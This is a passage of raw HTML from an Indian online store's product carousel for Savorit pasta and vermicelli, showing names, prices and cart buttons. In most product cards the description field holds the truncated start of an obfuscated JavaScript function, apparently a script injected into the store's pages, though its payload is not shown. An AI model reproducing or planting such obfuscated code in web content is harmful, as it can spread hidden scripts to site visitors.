                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('461', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="461" data-product_url="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Shell)"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('459')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Popular-Macaroni-500g(spiral)" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/spiral%20pasta/Spiral%20Pasta%201-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/spiral%20pasta/Spiral%20Pasta%201-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/spiral%20pasta/Spiral%20Pasta%201-400x400.png 2x"  width="200" height="200" alt="Savorit Durum Wheat Pasta 500g (Spiral)" title="Savorit Durum Wheat Pasta 500g (Spiral)" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Popular-Macaroni-500g(spiral)">Savorit Durum Wheat Pasta 500g (Spiral)</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹60</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹57</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="459"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('459', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('459')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('459', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="459" data-product_url="https://nagastore.in/Savorit-Popular-Macaroni-500g(spiral)"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('529')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Long-Cut-Semia-140g" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Long%20Cut/Long%20Cut%20Vermicelli%20140gm/Long%20Cut%20Vermicelli%20140gm-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Long%20Cut/Long%20Cut%20Vermicelli%20140gm/Long%20Cut%20Vermicelli%20140gm-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Long%20Cut/Long%20Cut%20Vermicelli%20140gm/Long%20Cut%20Vermicelli%20140gm-400x400.png 2x"  width="200" height="200" alt="Savorit Long Cut Semia 140g" title="Savorit Long Cut Semia 140g" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Long-Cut-Semia-140g">Savorit Long Cut Semia 140g</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹15</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹14</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="529"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('529', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('529')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('529', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="529" data-product_url="https://nagastore.in/Savorit-Long-Cut-Semia-140g"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('533')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Long-Cut-Semia-1Kg" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Long%20Cut/Long%20Cut%20Vermicelli%201kg/Long%20Cut%20Vermicelli%201kg-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Long%20Cut/Long%20Cut%20Vermicelli%201kg/Long%20Cut%20Vermicelli%201kg-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Long%20Cut/Long%20Cut%20Vermicelli%201kg/Long%20Cut%20Vermicelli%201kg-400x400.png 2x"  width="200" height="200" alt="Savorit Long Cut Semia 1Kg" title="Savorit Long Cut Semia 1Kg" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Long-Cut-Semia-1Kg">Savorit Long Cut Semia 1Kg</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹99</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹94</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="533"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('533', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('533')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('533', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="533" data-product_url="https://nagastore.in/Savorit-Long-Cut-Semia-1Kg"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('532')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Long-Cut-Semia-500g" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Long%20Cut/Long%20Cut%20Vermicelli%20500gm/Long%20Cut%20Vermicelli%20500gm-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Long%20Cut/Long%20Cut%20Vermicelli%20500gm/Long%20Cut%20Vermicelli%20500gm-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Long%20Cut/Long%20Cut%20Vermicelli%20500gm/Long%20Cut%20Vermicelli%20500gm-400x400.png 2x"  width="200" height="200" alt="Savorit Long Cut Semia 500g" title="Savorit Long Cut Semia 500g" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Long-Cut-Semia-500g">Savorit Long Cut Semia 500g</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹57</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹54</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="532"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('532', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('532')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('532', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="532" data-product_url="https://nagastore.in/Savorit-Long-Cut-Semia-500g"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('559')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Ragi-Vermicelli-180g" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/proudct1/savorit/Vermicelli/Ragi/Ragi%20Vermicelli-200x200.png" srcset="https://nagastore.in/image/cache/catalog/proudct1/savorit/Vermicelli/Ragi/Ragi%20Vermicelli-200x200.png 1x, https://nagastore.in/image/cache/catalog/proudct1/savorit/Vermicelli/Ragi/Ragi%20Vermicelli-400x400.png 2x"  width="200" height="200" alt="Savorit Ragi Vermicelli 180g" title="Savorit Ragi Vermicelli 180g" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Ragi-Vermicelli-180g">Savorit Ragi Vermicelli 180g</a></div>
        
        <div class="description">Savorit Ragi Vermicelli
    
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
         ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹30</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹29</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="559"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('559', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('559')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('559', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="559" data-product_url="https://nagastore.in/Savorit-Ragi-Vermicelli-180g"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('536')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Roasted-Vermicelli-1Kg" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Roasted%20Vermicelli/Roasted%20Vermicelli%201kg/Roasted%20Vermicelli%201kg-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Roasted%20Vermicelli/Roasted%20Vermicelli%201kg/Roasted%20Vermicelli%201kg-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Roasted%20Vermicelli/Roasted%20Vermicelli%201kg/Roasted%20Vermicelli%201kg-400x400.png 2x"  width="200" height="200" alt="Savorit Roasted Vermicelli 1Kg" title="Savorit Roasted Vermicelli 1Kg" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Roasted-Vermicelli-1Kg">Savorit Roasted Vermicelli 1Kg</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹129</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹123</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="536"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('536', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('536')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('536', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="536" data-product_url="https://nagastore.in/Savorit-Roasted-Vermicelli-1Kg"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('534')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Roasted-Vermicelli-200g" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Roasted%20Vermicelli/Roasted%20Vermicelli%20200gm/Roasted%20Vermicelli%20200gm-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Roasted%20Vermicelli/Roasted%20Vermicelli%20200gm/Roasted%20Vermicelli%20200gm-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Roasted%20Vermicelli/Roasted%20Vermicelli%20200gm/Roasted%20Vermicelli%20200gm-400x400.png 2x"  width="200" height="200" alt="Savorit Roasted Vermicelli 200g" title="Savorit Roasted Vermicelli 200g" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Roasted-Vermicelli-200g">Savorit Roasted Vermicelli 200g</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹30</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹29</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="534"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('534', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('534')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('534', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="534" data-product_url="https://nagastore.in/Savorit-Roasted-Vermicelli-200g"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('535')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Roasted-Vermicelli-500g" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Roasted%20Vermicelli/Roasted%20Vermicelli%20500gm/Roasted%20Vermicelli%20500gm-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Roasted%20Vermicelli/Roasted%20Vermicelli%20500gm/Roasted%20Vermicelli%20500gm-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Roasted%20Vermicelli/Roasted%20Vermicelli%20500gm/Roasted%20Vermicelli%20500gm-400x400.png 2x"  width="200" height="200" alt="Savorit Roasted Vermicelli 500g" title="Savorit Roasted Vermicelli 500g" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Roasted-Vermicelli-500g">Savorit Roasted Vermicelli 500g</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹70</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹67</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="535"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
